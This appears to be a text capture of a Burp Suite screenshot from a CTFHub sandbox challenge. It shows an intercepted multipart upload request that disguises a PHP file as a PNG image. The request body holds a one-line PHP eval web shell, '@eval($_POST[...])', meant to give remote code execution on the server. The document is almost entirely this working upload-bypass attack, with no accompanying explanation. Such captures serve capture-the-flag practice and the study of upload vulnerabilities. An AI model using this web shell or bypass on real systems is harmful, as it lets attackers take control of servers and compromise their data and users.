 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://challenge-be4ecce8b68bfa5c.sandbox.ctfhub.com:10800 [47.98.117.93] 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST / HTTP/1.1
Host: challenge-be4ecce8b68bfa5c.sandbox.ctfhub.com:10800
Content-Length: 321
Cache-Control: max-age=0
Origin: http://challenge-be4ecce8b68bfa5c.sandbox.ctfhub.com:10800
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTfIzabdJ5X1rMky7
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://challenge-be4ecce8b68bfa5c.sandbox.ctfhub.com:10800/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryTfIzabdJ5X1rMky7
Content-Disposition: form-data; name="file"; filename="2.php"
Content-Type: image/png
PNG
<?php @eval($_POST['SevenSecond']); ?>
------WebKitFormBoundaryTfIzabdJ5X1rMky7
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryTfIzabdJ5X1rMky7--